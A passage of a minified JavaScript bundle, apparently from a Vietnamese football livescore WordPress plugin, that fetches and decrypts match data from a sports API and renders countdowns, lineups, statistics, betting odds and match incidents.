d=h(Object.prototype.hasOwnProperty),p=h(Object.prototype.propertyIsEnumerable),y=h(Object.prototype.toString),_=r(537).types,g=_.isAnyArrayBuffer,m=_.isArrayBufferView,v=_.isDate,b=_.isMap,w=_.isRegExp,E=_.isSet,k=_.isNativeError,x=_.isBoxedPrimitive,S=_.isNumberObject,A=_.isStringObject,B=_.isBooleanObject,R=_.isBigIntObject,O=_.isSymbolObject,T=_.isFloat32Array,I=_.isFloat64Array;function L(t){if(0===t.length||t.length>10)return!0;for(var e=0;e<t.length;e++){var r=t.charCodeAt(e);if(r<48||r>57)return!0}return 10===t.length&&t>=Math.pow(2,32)}function U(t){return Object.keys(t).filter(L).concat(u(t).filter(Object.prototype.propertyIsEnumerable.bind(t)))}function j(t,e){if(t===e)return 0;for(var r=t.length,n=e.length,i=0,a=Math.min(r,n);i<a;++i)if(t[i]!==e[i]){r=t[i],n=e[i];break}return r<n?-1:n<r?1:0}var z=0,P=1,N=2,C=3;function M(t,e,r,n){if(t===e)return 0!==t||(!r||l(t,e));if(r){if("object"!==a(t))return"number"==typeof t&&f(t)&&f(e);if("object"!==a(e)||null===t||null===e)return!1;if(Object.getPrototypeOf(t)!==Object.getPrototypeOf(e))return!1}else{if(null===t||"object"!==a(t))return(null===e||"object"!==a(e))&&t==e;if(null===e||"object"!==a(e))return!1}var i,s,c,u,h=y(t);if(h!==y(e))return!1;if(Array.isArray(t)){if(t.length!==e.length)return!1;var d=U(t),p=U(e);return d.length===p.length&&D(t,e,r,n,P,d)}if("[object Object]"===h&&(!b(t)&&b(e)||!E(t)&&E(e)))return!1;if(v(t)){if(!v(e)||Date.prototype.getTime.call(t)!==Date.prototype.getTime.call(e))return!1}else if(w(t)){if(!w(e)||(c=t,u=e,!(o?c.source===u.source&&c.flags===u.flags:RegExp.prototype.toString.call(c)===RegExp.prototype.toString.call(u))))return!1}else if(k(t)||t instanceof Error){if(t.message!==e.message||t.name!==e.name)return!1}else{if(m(t)){if(r||!T(t)&&!I(t)){if(!function(t,e){return t.byteLength===e.byteLength&&0===j(new Uint8Array(t.buffer,t.byteOffset,t.byteLength),new Uint8Array(e.buffer,e.byteOffset,e.byteLength))}(t,e))return!1}else if(!function(t,e){if(t.byteLength!==e.byteLength)return!1;for(var r=0;r<t.byteLength;r++)if(t[r]!==e[r])return!1;return!0}(t,e))return!1;var _=U(t),L=U(e);return _.length===L.length&&D(t,e,r,n,z,_)}if(E(t))return!(!E(e)||t.size!==e.size)&&D(t,e,r,n,N);if(b(t))return!(!b(e)||t.size!==e.size)&&D(t,e,r,n,C);if(g(t)){if(s=e,(i=t).byteLength!==s.byteLength||0!==j(new Uint8Array(i),new Uint8Array(s)))return!1}else if(x(t)&&!function(t,e){return S(t)?S(e)&&l(Number.prototype.valueOf.call(t),Number.prototype.valueOf.call(e)):A(t)?A(e)&&String.prototype.valueOf.call(t)===String.prototype.valueOf.call(e):B(t)?B(e)&&Boolean.prototype.valueOf.call(t)===Boolean.prototype.valueOf.call(e):R(t)?R(e)&&BigInt.prototype.valueOf.call(t)===BigInt.prototype.valueOf.call(e):O(e)&&Symbol.prototype.valueOf.call(t)===Symbol.prototype.valueOf.call(e)}(t,e))return!1}return D(t,e,r,n,z)}function F(t,e){return e.filter((function(e){return p(t,e)}))}function D(t,e,r,i,o,l){if(5===arguments.length){l=Object.keys(t);var f=Object.keys(e);if(l.length!==f.length)return!1}for(var h=0;h<l.length;h++)if(!d(e,l[h]))return!1;if(r&&5===arguments.length){var y=u(t);if(0!==y.length){var _=0;for(h=0;h<y.length;h++){var g=y[h];if(p(t,g)){if(!p(e,g))return!1;l.push(g),_++}else if(p(e,g))return!1}var m=u(e);if(y.length!==m.length&&F(e,m).length!==_)return!1}else{var v=u(e);if(0!==v.length&&0!==F(e,v).length)return!1}}if(0===l.length&&(o===z||o===P&&0===t.length||0===t.size))return!0;if(void 0===i)i={val1:new Map,val2:new Map,position:0};else{var b=i.val1.get(t);if(void 0!==b){var w=i.val2.get(e);if(void 0!==w)return b===w}i.position++}i.val1.set(t,i.position),i.val2.set(e,i.position);var E=function(t,e,r,i,o,l){var u=0;if(l===N){if(!function(t,e,r,n){for(var i=null,o=s(t),c=0;c<o.length;c++){var l=o[c];if("object"===a(l)&&null!==l)null===i&&(i=new Set),i.add(l);else if(!e.has(l)){if(r)return!1;if(!H(t,e,l))return!1;null===i&&(i=new Set),i.add(l)}}if(null!==i){for(var u=s(e),f=0;f<u.length;f++){var h=u[f];if("object"===a(h)&&null!==h){if(!$(i,h,r,n))return!1}else if(!r&&!t.has(h)&&!$(i,h,r,n))return!1}return 0===i.size}return!0}(t,e,r,o))return!1}else if(l===C){if(!function(t,e,r,i){for(var o=null,s=c(t),l=0;l<s.length;l++){var u=n(s[l],2),f=u[0],h=u[1];if("object"===a(f)&&null!==f)null===o&&(o=new Set),o.add(f);else{var d=e.get(f);if(void 0===d&&!e.has(f)||!M(h,d,r,i)){if(r)return!1;if(!q(t,e,f,h,i))return!1;null===o&&(o=new Set),o.add(f)}}}if(null!==o){for(var p=c(e),y=0;y<p.length;y++){var _=n(p[y],2),g=_[0],m=_[1];if("object"===a(g)&&null!==g){if(!W(o,t,g,m,r,i))return!1}else if(!(r||t.has(g)&&M(t.get(g),m,!1,i)||W(o,t,g,m,!1,i)))return!1}return 0===o.size}return!0}(t,e,r,o))return!1}else if(l===P)for(;u<t.length;u++){if(!d(t,u)){if(d(e,u))return!1;for(var f=Object.keys(t);u<f.length;u++){var h=f[u];if(!d(e,h)||!M(t[h],e[h],r,o))return!1}return f.length===Object.keys(e).length}if(!d(e,u)||!M(t[u],e[u],r,o))return!1}for(u=0;u<i.length;u++){var p=i[u];if(!M(t[p],e[p],r,o))return!1}return!0}(t,e,r,l,i,o);return i.val1.delete(t),i.val2.delete(e),E}function $(t,e,r,n){for(var i=s(t),a=0;a<i.length;a++){var o=i[a];if(M(e,o,r,n))return t.delete(o),!0}return!1}function Z(t){switch(a(t)){case"undefined":return null;case"object":return;case"symbol":return!1;case"string":t=+t;case"number":if(f(t))return!1}return!0}function H(t,e,r){var n=Z(r);return null!=n?n:e.has(n)&&!t.has(n)}function q(t,e,r,n,i){var a=Z(r);if(null!=a)return a;var o=e.get(a);return!(void 0===o&&!e.has(a)||!M(n,o,!1,i))&&(!t.has(a)&&M(n,o,!1,i))}function W(t,e,r,n,i,a){for(var o=s(t),c=0;c<o.length;c++){var l=o[c];if(M(r,l,i,a)&&M(n,e.get(l),i,a))return t.delete(l),!0}return!1}t.exports={isDeepEqual:function(t,e){return M(t,e,false)},isDeepStrictEqual:function(t,e){return M(t,e,true)}}},9273:(t,e,r)=>{"use strict";var n=r(8287).Buffer;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=s(r(1396)),a=s(r(8559)),o=s(r(3544));function s(t){return t&&t.__esModule?t:{default:t}}let c="";async function l(t){try{const e=await fetch(t,{});if(!e.ok)throw new Error(`HTTP error! Status: ${e.status}`);const r=await e.json();if(null!==r.result){const t=function(t){try{const e=n.from(t.result,"hex"),r=c,o=i.default.AES.decrypt({ciphertext:i.default.lib.WordArray.create(Uint8Array.from(e))},i.default.enc.Utf8.parse(r),{mode:i.default.mode.ECB}).toString(i.default.enc.Base64),s=a.default.inflateSync(n.from(o,"base64")).toString("utf8");return JSON.parse(s)}catch(t){return null}}(r);return t}return null}catch(t){return null}}document.addEventListener("DOMContentLoaded",(function(){!function t(){window.dec_spdb?c=window.dec_spdb:setTimeout(t,3e3)}()}));e.default={loadTableStandingResult:async function(t,e){return l(e?o.default.baseUrl.baseApiUrl+"/api/v1/matchs/season-result?comp_id="+t:o.default.baseUrl.baseApiUrl+"/api/v1/matchs/season-result?match_id="+t)},loadTableStanding:async function(t,e){return l(e?o.default.baseUrl.baseApiUrl+"/api/v1/seasons/table-standing?comp_id="+t:o.default.baseUrl.baseApiUrl+"/api/v1/seasons/table-standing?match_id="+t)},loadMatchStats:async function(t){return l(o.default.baseUrl.baseApiUrl+"/api/v1/matchs/stats?match_id="+t)},loadOddsLiveData:async function(t,e){try{return l(o.default.baseUrl.baseApiUrl+"/api/v1/odds/live?match_id="+t+"&company_id="+e)}catch(t){return null}},loadMatchStatsNew:async function(t){try{return l(o.default.baseUrl.baseApiUrl+"/api/v1/matchs/stats-detail?match_id="+t)}catch(t){return null}},loadLineUpMatch:async function(t){try{return l(o.default.baseUrl.baseApiUrl+"/api/v1/matchs/lineup/"+t)}catch(t){return null}},loadSummaryMatch:async function(t){try{return l(o.default.baseUrl.baseApiUrl+"/api/v1/matchs/live/detail/"+t)}catch(t){return null}}}},3544:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;const r={baseApiUrl:"undefined"!=typeof get_api_livescore_ajax_vars?get_api_livescore_ajax_vars.livescore_api_url:"https://api.sportdb.live",baseImgUrl:"undefined"!=typeof get_api_livescore_ajax_vars?get_api_livescore_ajax_vars.livescore_img_url:"https://img.sportdb.live/livescore-img",webSocketUrl:"undefined"!=typeof get_api_sport_ajax_vars?get_api_sport_ajax_vars.web_socket:"wss://ws-sport.sportdb.live"},n={apiCompany:"undefined"!=typeof get_api_sport_ajax_vars?get_api_sport_ajax_vars.api_company:2};e.default={baseUrl:r,constant:n,convertToLocalDateTime:function(t){const e=new Date(t);return`${e.getHours().toString().padStart(2,"0")}:${e.getMinutes().toString().padStart(2,"0")}, ${e.getDate().toString().padStart(2,"0")}/${(e.getMonth()+1).toString().padStart(2,"0")}/${e.getFullYear()}`},showLoadingIndicator:function(){document.getElementById("table-loader")&&($("#table-loader").show(),$("#table-loader").removeAttr("hidden"))},hideLoadingIndicator:function(){$("#table-loader").hide()},displayNotFoundMessage:function(){const t=document.getElementById("table-standing-new"),e=document.createElement("div");e.classList.add("col-12"),e.setAttribute("id","not-found-table"),e.innerHTML='\n      <div class="not-found-data">\n        Không có dữ liệu\n      </div>\n    ',t.appendChild(e)}}},6909:()=>{"use strict";const t=document.getElementById("countdown_scl");if(t){const e=t.getAttribute("data-time"),r=document.getElementById("countdown_scl").getAttribute("data-layout"),n=document.querySelector(".countdown_scl_wrap");if(n&&r){if("layout-1"==r){const i=1e3,a=60*i,o=60*a,s=24*o,c=1e3*e,l=setInterval((function(){const t=(new Date).getTime(),e=c-t;if(document.getElementById("days")&&(document.getElementById("days").innerText=Math.floor(e/s),document.getElementById("hours").innerText=Math.floor(e%s/o),document.getElementById("minutes").innerText=Math.floor(e%o/a),document.getElementById("seconds").innerText=Math.floor(e%a/i)),e<0){document.querySelector(".countdown_scl_wrap").style.display="none",clearInterval(l)}}),0)}if("layout-2"==r){const u=new Date(1e3*e),f=document.querySelector(".days").querySelector(".flip-card"),h=document.querySelector(".hours").querySelector(".flip-card"),d=document.querySelector(".minutes").querySelector(".flip-card"),p=document.querySelector(".seconds").querySelector(".flip-card");function y(t){const e=t-new Date;return{diff:e,days:Math.floor(e/864e5),hours:Math.floor(e/36e5%24),minutes:Math.floor(e/1e3/60%60),seconds:Math.floor(e/1e3%60)}}function _(t){function e(){const e=y(t);g(f,e.days),g(h,e.hours),g(d,e.minutes),g(p,e.seconds),e.diff<=0&&(n.style.display="none",clearInterval(r))}e();const r=setInterval(e,1e3)}const g=(t,e)=>{const r=t.querySelector(".top-half").innerText;if(e==r)return;let n=e<=9?`0${e}`:e;const i=t.querySelector(".top-half"),a=t.querySelector(".bottom-half"),o=document.createElement("div"),s=document.createElement("div");o.classList.add("top-flip"),o.innerText=r,s.classList.add("bottom-flip"),o.addEventListener("animationstart",(()=>{i.innerText=n})),o.addEventListener("animationend",(()=>{o.remove(),s.innerText=n})),s.addEventListener("animationend",(()=>{a.innerText=n,s.remove()})),t.appendChild(o),t.appendChild(s)};_(u)}}}},1182:(t,e,r)=>{"use strict";var n=i(r(9273));function i(t){return t&&t.__esModule?t:{default:t}}const a=i(r(3544)).default.baseUrl.baseImgUrl,o=120,s="/wp-content/plugins/stream-player-plugin/assets/images/noavatar.png";jQuery("body").on("click",'[data-value="lineup_scl"]',(function(t){let e=jQuery("#match-stats-table").data("match-id");var r=document.getElementById("lineup-match");e&&r&&async function(t){var e=document.getElementById("lineup-match"),r=document.getElementById("lineup-match-sub");e.textContent="Đang cập nhật dữ liệu",r.textContent="Đang cập nhật dữ liệu";var i=await n.default.loadLineUpMatch(t);if(i){c=i.lineup.home[0].x,l=i.lineup.away[0].x;var a=i.lineup.home.filter((t=>1===t.first)),o=i.lineup.away.filter((t=>1===t.first)),s=i.lineup.home.filter((t=>0===t.first)),f=i.lineup.away.filter((t=>0===t.first));e.innerHTML="";var h=document.createElement("div");h.className="lineup-container";var d=document.createElement("div");if(d.className="field",0!==c&&0!==l){var p=(O=a,(T=document.createElement("div")).className="team team-home",O.forEach((function(t){var e=_(t);e.style.top=t.y+"%",e.style.left=t.x+"%",T.insertBefore(e,T.firstChild)})),T),y=function(t){var e=document.createElement("div");return e.className="team team-away",t.forEach((function(t){var r=_(t);r.style.bottom=t.y+"%",r.style.left=t.x+"%",e.appendChild(r)})),e}(o),g=i.home_formation,m=i.away_formation,v=document.createElement("div");v.className="formations";var b=document.createElement("span");b.className="Formation home";const t=document.querySelector(".team-name-home").textContent;b.innerHTML=`${g}<span>${t}</span>`,v.appendChild(b);var w=document.createElement("span");w.className="Formation away";const r=document.querySelector(".team-name-away").textContent;w.innerHTML=`${m}<span>${r}</span>`,v.appendChild(w),h.appendChild(v),h.appendChild(d),d.appendChild(p),d.appendChild(y),e.appendChild(h)}r.innerHTML="";var E=document.createElement("div");E.className="lineup-wrap",r.appendChild(E);var k=document.createElement("div");k.className="lineup-home lineup-sub-team",E.appendChild(k);var x=document.createElement("div");x.className="lineup-home-wrap",k.appendChild(x);var S=u(s);x.appendChild(S);var A=document.createElement("div");A.className="lineup-away lineup-sub-team",E.appendChild(A);var B=document.createElement("div");B.className="lineup-away-wrap",A.appendChild(B);var R=u(f);B.appendChild(R)}var O,T}(e)}));var c="",l="";function u(t){var e=document.createElement("div");return t.forEach((function(t){var r=document.createElement("div"),n=document.createElement("span"),i=document.createElement("span");r.className="team-item-sub",n.className="number-sub",i.className="name-sub",n.textContent=t.shirt_number,i.textContent=g(t.name),r.appendChild(n),r.appendChild(i);var a=h(t);a&&r.appendChild(a);var o=p(t);o&&r.appendChild(o);var s=d(t);s&&r.appendChild(s);var c=f(t);c&&r.appendChild(c),document.createElement("div").classList.add("goal-player");var l=y(t);l&&r.appendChild(l);var u=function(t){if(t.incidents&&t.incidents.length>0)for(var e=0;e<t.incidents.length;e++)if(9===t.incidents[e].type){var r=document.createElement("span");return r.className="change-player-name",r.textContent=g(t.incidents[e].out_player.name),r}}(t);u&&r.appendChild(u),e.appendChild(r)})),e}function f(t){if(t.incidents&&t.incidents.length>0)for(var e=0;e<t.incidents.length;e++)if(9===t.incidents[e].type){var r=document.createElement("span");return r.className="change-player",r}}function h(t){if(t.incidents&&t.incidents.length>0)for(var e=0;e<t.incidents.length;e++)if(3===t.incidents[e].type){var r=document.createElement("span");return r.className="yellow-player",r}}function d(t){if(t.incidents&&t.incidents.length>0)for(var e=0;e<t.incidents.length;e++)if(15===t.incidents[e].type){var r=document.createElement("span");return r.className="twoyellow-player",r}}function p(t){if(t.incidents&&t.incidents.length>0)for(var e=0;e<t.incidents.length;e++)if(4===t.incidents[e].type){var r=document.createElement("span");return r.className="red-player",r}}function y(t){var e=0,r="";if(t.incidents&&t.incidents.length>0)for(var n=0;n<t.incidents.length;n++){if((1===t.incidents[n].type||8===t.incidents[n].type)&&t.incidents[n].player.name==t.name)e++,(r=document.createElement("span")).className="goal-player",e>1&&(r.className="goal-player-css goal-player",r.setAttribute("data-goal",e))}return r}function _(t){var e=document.createElement("div");e.classList.add("player");var r=a+"/player/"+t.logo_o,n=document.createElement("img");n.classList.add("player-avatar");var i=function(t,e){return t&&e&&"10"!==e?t+({20:"!h20",50:"!h50",80:"!h80",100:"!h100",120:"!h120"}[e]||""):t}(r,o);n.src=t.logo_o?i:s,n.alt=t.name;var c=document.createElement("div");c.classList.add("player_info_wrap"),c.innerHTML=n.outerHTML;var l=document.createElement("div");l.classList.add("card_wrap");var u=h(t),_=p(t),m=d(t);m&&l.appendChild(m),u&&l.appendChild(u),_&&l.appendChild(_),(u||_||m)&&c.appendChild(l),document.createElement("div").classList.add("goal-player");var v=y(t);v&&c.appendChild(v),e.appendChild(c);var b=document.createElement("div");b.className="info_player";var w=f(t);if(w&&b.appendChild(w),1==t.captain){var E=document.createElement("span");E.className="captain_label",b.appendChild(E)}var k=document.createElement("span");return k.className="player-name",k.textContent=`${t.shirt_number}. ${g(t.name)}`,b.appendChild(k),e.appendChild(b),e}function g(t){"string"!=typeof t&&(t=String(t));const e=(t=function(t){"string"!=typeof t&&(t=String(t));const e=t.replace(/·/g," ");return e}(t)).split(" "),r=e[0],n=e[e.length-1];let i="";for(let t=1;t<e.length-1;t++)e[t]&&e[t].length>0&&(i+=e[t][0].toUpperCase()+".");return`${r.charAt(0)}. ${i} ${n}`}},3378:(t,e,r)=>{"use strict";var n=i(r(9273));i(r(3544));function i(t){return t&&t.__esModule?t:{default:t}}let a={1:"Ghi bàn",2:"Phạt góc",3:"Thẻ vàng",4:"Thẻ đỏ",5:"Việt vị",6:"Đá phạt",7:"Phát bóng",8:"Sút Penalty",9:"Thay người",10:"Start",11:"Midfield",12:"End",13:"Halftime score",15:"Card upgrade confirmed",16:"Penalty hỏng",17:"Phản lưới",19:"Bù giờ",21:"Sút trúng đích",22:"Sút trượt đích",23:"Tấn công",24:"T.công nguy hiểm",25:"Kiểm soát bóng",26:"Overtime is over",27:"Penalty kick ended",28:"VAR(Video assistant referee)",29:"Penalty(Đá luân lưu)",30:"Penalty missed(Đá hỏng luân lưu)"};function o(t,e,r,n,i,a,o){const s=document.createElement("div");s.classList.add("stat-item"),s.classList.add("owards"),s.style.order=t,s.innerHTML=`\n            <div class="group-bar" data-type="${t}">\n                <div class="parent-bar home-bar">\n                    <div class="cover-bar">\n                        <div class="stat-bar" style="width:${n}%"></div>\n                    </div>\n                    <div class="bar-label owards">${r}</div>\n                </div>\n                <div class="stat-label diamond">${e}</div> \n                <div class="parent-bar away-bar">\n                    <div class="cover-bar">\n                        <div class="stat-bar" style="width:${a}%"></div>\n                    </div>\n                    <div class="bar-label owards">${i}</div>\n                </div>\n            </div>\n        `,o.appendChild(s)}document.addEventListener("DOMContentLoaded",(function(){var t=!1,e=document.querySelector(".tab-content-chat"),r=e?e.querySelector("#stats_scl"):null,i=jQuery("#match-stats-table").data("match-id"),s=jQuery("#match-stats-container");function c(){jQuery("#match-stats-h1").empty(),jQuery("#match-stats-h2").empty(),jQuery("#match-stats").empty(),async function(t){let e=await n.default.loadMatchStatsNew(t);if(e&&e[0]&&e[0].stats_haft_time){let t=e[0].stats_haft_time,r=document.getElementById("match-stats-h1");t.forEach((t=>{let e=t.type,n=t.home/(t.home+t.away)*100,i=t.away/(t.home+t.away)*100;o(e,a[e],t.home,n,t.away,i,r)}))}else{let t=document.getElementById("match-stats-h1");(r=document.createElement("div")).className="text-center",r.textContent="Đang cập nhật dữ liệu",t.appendChild(r)}if(e&&e[0]&&e[0].stats_haft_time_2nd_half){let t=e[0].stats_haft_time_2nd_half,r=document.getElementById("match-stats-h2");t.forEach((t=>{let e=t.type,n=t.home/(t.home+t.away)*100,i=t.away/(t.home+t.away)*100;o(e,a[e],t.home,n,t.away,i,r)}))}else{let t=document.getElementById("match-stats-h2");(r=document.createElement("div")).className="text-center",r.textContent="Đang cập nhật dữ liệu",t.appendChild(r)}if(e&&e[0]&&e[0].stats_full_time){let t=e[0].stats_full_time,r=document.getElementById("match-stats");document.getElementById("group-stats");t.forEach((t=>{let e=t.type,n=t.home/(t.home+t.away)*100,i=t.away/(t.home+t.away)*100;o(e,a[e],t.home,n,t.away,i,r),function(t,e,r){const n=document.querySelector(".stats-chat-home"),i=document.querySelector(".stats-chat-away");if(n&&i){if(2==t){const t=n.querySelector(".stats-corner"),a=i.querySelector(".stats-corner"),o=t.querySelector("span"),s=a.querySelector("span");o.innerText=e,s.innerText=r}if(3==t){const t=n.querySelector(".stats-yellowcard"),a=i.querySelector(".stats-yellowcard"),o=t.querySelector("span"),s=a.querySelector("span");o.innerText=e,s.innerText=r}if(4==t){const t=n.querySelector(".stats-redcard"),a=i.querySelector(".stats-redcard"),o=t.querySelector("span"),s=a.querySelector("span");o.innerText=e,s.innerText=r}}}(e,t.home,t.away)}))}else{let t=document.getElementById("match-stats");var r;(r=document.createElement("div")).className="text-center",r.textContent="Đang cập nhật dữ liệu",t.appendChild(r)}}(i)}r?($("body").on("click",'[data-value="stats_scl"]',(function(){t=!0,c()})),"block"===r.style.display&&(t||c())):i&&s&&c()}))},4251:(t,e,r)=>{"use strict";var n,i=(n=r(9273))&&n.__esModule?n:{default:n};const a=$(".select_title .option_bet_item").attr("data-id"),o=$("#data-odds-new").attr("match-id");var s=document.querySelector("#data-odds-new");async function c(t,e){if(t||void 0===t||(t=$(".select_title .option_bet_item").attr("data-id")),e||void 0===e||(e=$("#data-odds-new").attr("match-id")),void 0!==e&&void 0!==t){var r=await async function(t,e){if(void 0!==t&&void 0!==e){return await i.default.loadOddsLiveData(t,e)}}(e,t);await function(t){const e='\n    <div class="flex_table_odd">\n      <div class="flex-item active_open" data-odd="odd_asian">Châu Á</div>\n      <div class="flex-item" data-odd="odd_eu">Châu Âu</div>\n      <div class="flex-item" data-odd="odd_bs">Tài Xỉu</div>\n      <div class="flex-item" data-odd="odd_cr">Kèo góc</div>\n    </div>\n  ',r=document.querySelector("#data-odds-new"),n=r.offsetWidth;if(n){const t=n/parseFloat(getComputedStyle(document.documentElement).fontSize);if(null==document.querySelector(".nav_odds")&&t<48){const t=document.createElement("div");t.classList.add("nav_odds"),t.innerHTML=e,r.insertBefore(t,r.children[0])}}let i=[],a=[],o=[];t.forEach((function(t,e){var r=t.odds_type,n=t.odds_info[t.odds_info.length-1],s={};s[r]=n,i.push(s);var c=t.odds_info[0];""===c[1]&&(c=["","","-,-,-,-",""]);var l={};l[r]=c,o.push(l);let u="";t.odds_info.forEach((function(e,r){1==e[3]&&1!=t.odds_info[0][3]||(u=e)}));var f={};f[r]=u,a.push(f)}));var s=document.querySelector(".body_odds");if(document.querySelector(".flex-item.active_open"))var c=document.querySelector(".flex-item.active_open").getAttribute("data-odd");var u=l("Tỷ lệ mở cược",i,c);u&&s&&s.appendChild(u);var f=l("Tỷ lệ trước trận",a,c);f&&s&&s.appendChild(f);var h=l("Live",o,c);h&&s&&s.appendChild(h)}(r.results)}}function l(t,e,r){let n="";n+='<div class="flex-item flex-first">\n    <div class="flex-item-inner"><span>Tỷ lệ mở cược</span></div>\n  </div>';let i="",a="",o="",s="",c=`<div class="flex-item flex-first">\n    <div class="flex-item-inner"><span class="${"Live"===t?"btn_live":""}"></span>${t}</div>\n  </div>`;e.forEach((function(t,e){var n=Object.keys(t),c=Object.values(t)[0][2].split(",");"asia"==n?i+=`<div class="flex-item odd_asian ${"odd_asian"==r?"odds_active":""}">\n          <div class="flex-item-inner">\n            <span class="text_odds asia">\n              <span class="asia2" value="${c[0]}">\n              ${c[0]}\n              </span>\n              <span class="asia1" value="${"-"===c[1]?"-":-1*c[1]}">\n              ${"-"===c[1]?"-":-1*c[1]}\n              </span>\n              <span class="asia3" value="${c[2]}">\n              ${c[2]}\n              </span>\n            </span>\n          </div>\n      </div>`:"eu"==n?a+=`<div class="flex-item odd_eu ${"odd_eu"==r?"odds_active":""}">\n        <div class="flex-item-inner">\n          <span class="text_odds text-center">\n            <span class="eu1" value="${c[0]}">${c[0]}</span>\n            <span class="eu2" value="${c[1]}">${c[1]}</span>\n            <span class="eu3" value="${c[2]}">${c[2]}</span>\n          </span>\n        </div>\n      </div>`:"bs"==n?o+=`<div class="flex-item odd_bs ${"odd_bs"==r?"odds_active":""}">\n        <div class="flex-item-inner">\n          <span class="text_odds bs">\n            <span class="bs2" value="${c[0]}">${c[0]}</span>\n            <span class="bs1" value="${c[1]}">${c[1]}</span>\n            <span class="bs3" value="${c[2]}">${c[2]}</span>\n          </span>\n        </div>\n      </div>`:"cr"==n&&(s+=`<div class="flex-item odd_cr ${"odd_cr"==r?"odds_active":""}">\n        <div class="flex-item-inner">\n          <span class="text_odds cr">\n            <span class="cr2" value="${c[0]}">${c[0]}</span>\n            <span class="cr1" value="${c[1]}">${c[1]}</span>\n            <span class="cr3" value="${c[2]}">${c[2]}</span>\n          </span>\n        </div>\n      </div>`)})),""===i&&(i=u("odd_asian",r)),""===a&&(a=u("odd_eu",r)),""===o&&(o=u("odd_bs",r)),""===s&&(s=u("odd_cr",r));var l=document.createElement("div");if("Live"===t)var f="live_odds_match";else f="open_odds_match";l.classList.add("flex_table_odd","body_data_odds",f);var h=c+i+a+o+s;return l.innerHTML=h,l}function u(t,e){return`<div class="flex-item ${t} ${e==t?"odds_active":""}">\n    <div class="flex-item-inner">\n      <span class="text_odds bs">\n        <span class="bs2" value="-">-</span>\n        <span class="bs1" value="-">-</span>\n        <span class="bs3" value="-">-</span>\n      </span>\n    </div>\n  </div>`}a&&o&&s&&document.addEventListener("DOMContentLoaded",(function(){c(a,o)})),$("body").on("click",".select_oddcontent .option_bet_item",(function(){const t=$(this).attr("data-id"),e=$(this).parents("#data-odds-new").attr("match-id");$(".body_odds").empty(),c(t,e)})),$("body").on("click",".select_title",(function(t){$(".select_oddcontent").addClass("active")})),$("body").on("click",".select_oddcontent .option_bet_item",(function(t){var e=$(this).prop("outerHTML");$(".select_title").html(e),$(".select_oddcontent ").removeClass("active")})),$("body").on("click",(function(t){$(t.target).closest(".select-oddContent").length||$(".select_oddcontent ").removeClass("active")})),$("body").on("click",".nav_odds .flex-item",(function(t){$(".nav_odds .flex-item, .head_data_odds .flex-item, .body_data_odds .flex-item").removeClass("active_open odds_active"),$(this).addClass("active_open");var e=$(this).attr("data-odd"),r=$(this).index()+1;$(".head_data_odds .flex-item").eq(r).addClass("odds_active"),$(".body_odds").find("."+e).addClass("odds_active")}))},457:(t,e,r)=>{"use strict";var n,i=(n=r(9273))&&n.__esModule?n:{default:n};function a(t){"string"!=typeof t&&(t=String(t));const e=(t=function(t){"string"!=typeof t&&(t=String(t));const e=t.replace(/·/g," ");return e}(t)).split(" "),r=e[0],n=e[e.length-1];let i="";for(let t=1;t<e.length-1;t++)e[t]&&e[t].length>0&&(i+=e[t][0].toUpperCase()+".");return`${r.charAt(0)}. ${i} ${n}`}jQuery("body").on("click",'[data-value="summary_scl"]',(function(t){let e=jQuery("#match-stats-table").data("match-id");var r=document.getElementById("dien-bien_content");e&&r&&async function(t){var e=await i.default.loadSummaryMatch(t);if(e){(s=document.getElementById("dien-bien_content")).innerHTML="",(c=document.createElement("div")).className="summary-match-wrap";var r=e.incidents;const t=e&&e.score&&e.score[2]?e.score[2][0]:null,i=e&&e.score&&e.score[3]?e.score[3][0]:null,l=document.querySelector(".score.home-team"),u=document.querySelector(".score.away-team");null!==t&&null!==i&&l&&u&&(l.textContent=t,u.textContent=i);const f=document.querySelector(".match-status-overview");if(f){const t=e.score[1],r=1e3*e.score[4],n=(new Date).toISOString(),i=new Date(n).getTime()-r;let a=Math.floor(i/6e4),o="";if(2==t?o="H1: "+a+"'":3==t?o="Giữa hiệp":4==t?(a+=45,o="H2: "+a+"'"):8==t&&(o="Kết thúc"),t&&void 0!==a){const t=o;f.textContent=t}}if(r){var n=e.score[2],o=e.score[3];r.forEach((function(t){var e=function(t,e,r){var n=t.type,i=t.position,o=t.time,s="",c={1:"football",8:"football",16:"football",29:"football",30:"football",17:"football-og",9:"exchange",3:"yellow-card",4:"red-card",15:"two-yellow-card"};if(28!=n&&19!=n){var l="",u="",f="",h=document.createElement("div");h.className="summary-match-item";var d=document.createElement("div");d.className="summary-match-time";var p=document.createElement("div");p.classList.add("summary-match-event-home","summary-match-event-item");var y=document.createElement("div");y.classList.add("summary-match-score");var _=document.createElement("div");if(_.classList.add("summary-match-event-away","summary-match-event-item"),11===n||12===n)if(h.className="summary-match-item summary-special-event",11==n){l=r[1],u=e[1]+"-";d.innerHTML="<span>HT</span>"}else{l=r[0],u=e[0]+"-";d.innerHTML="<span>FT</span>"}else h.className="summary-match-item",d.innerHTML=`<span>${o}'</span>`;if(1==n||9==n||15==n||3==n||4==n||8==n||16==n||29==n||30==n||17==n){if(t.away_score||t.home_score)l=t.away_score,u=t.home_score+"-";if(t.assist1_name)f=a(t.assist1_name);if(t.player_name)s=a(t.player_name)}if(9==n){if(t.in_player_name)f=a(t.in_player_name);if(t.out_player_name)s=a(t.out_player_name)}1!=i||1!=n&&9!=n&&15!=n&&3!=n&&4!=n&&8!=n&&16!=n&&29!=n&&30!=n&&17!=n||(p.innerHTML=`\n            <div class="name-event">\n                <span class="name-player-event">${s}</span>\n                <span class="name-sub-player-event">${f}</span>\n            </div>\n            <div class="icon-event ${8===n||29===n?"pen_icon":""} ${17===n?"og_icon":""} ${16===n||30===n?"miss_pen":""}">\n                <img src="/wp-content/plugins/stream-player-plugin/assets/images/${c[n]}.png" atl="${c[n]}">\n            </div>\n        `),2!=i||1!=n&&9!=n&&15!=n&&3!=n&&4!=n&&8!=n&&16!=n&&29!=n&&30!=n&&17!=n||(_.innerHTML=`\n                <div class="name-event">\n                    <span class="name-player-event">${s}</span>\n                    <span class="name-sub-player-event">${f}</span>\n                </div>\n                <div class="icon-event ${8===n||29===n?"pen_icon":""} ${17===n?"og_icon":""}  ${16===n||30===n?"miss_pen":""}">\n                    <img src="/wp-content/plugins/stream-player-plugin/assets/images/${c[n]}.png" alt="${c[n]}">\n                </div>\n            `),y.innerHTML=`\n            <span class="score-home">${u}</span>\n            <span 